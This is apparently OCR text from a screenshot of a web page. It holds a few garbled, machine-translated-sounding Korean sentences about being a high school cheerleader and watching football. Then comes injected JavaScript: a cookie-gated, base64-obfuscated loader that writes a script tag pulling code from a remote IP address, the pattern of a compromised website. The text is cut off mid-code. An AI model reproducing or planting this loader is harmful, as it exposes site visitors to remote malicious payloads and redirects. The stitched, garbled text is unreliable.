
고등학생 때 나는 치어 리더였으며 1 학년과 10 학년의 의미
를 배웠다. 그때 나는 자랐고, 아이들이 있었고, 바빴고, 솔직
히, 나는 가끔 슈퍼 보울을 받아 들여 축구를 보지 않았다.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new